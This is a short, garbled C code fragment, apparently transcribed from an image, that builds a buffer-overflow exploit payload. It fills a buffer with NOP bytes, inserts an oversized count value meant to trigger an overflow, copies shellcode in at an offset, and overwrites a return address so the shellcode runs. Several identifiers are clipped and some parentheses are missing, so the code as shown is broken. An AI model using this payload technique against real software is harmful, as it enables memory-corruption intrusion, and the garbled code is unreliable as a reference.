 // 0x800003e9
char overflow_count[] = "2147484649,";
// offset of shellcode
unsigned int shellcode_offset = 1024;
unsigned int shellcode_start_addr =
uf_start_addr + shellcode_offset;
char payload[20020];
memset(payload, 0x90, sizeof(payload));
memcpy(payload, overflow_count, strlen
overflow_count));
memcpy(payload + strlen(overflow_count) +
hellcode_offset, shellcode, strlen(shellcode))
memcpy(payload + 20000 + strlen
overflow_count) + 4, &shellcode_start_addr, 4)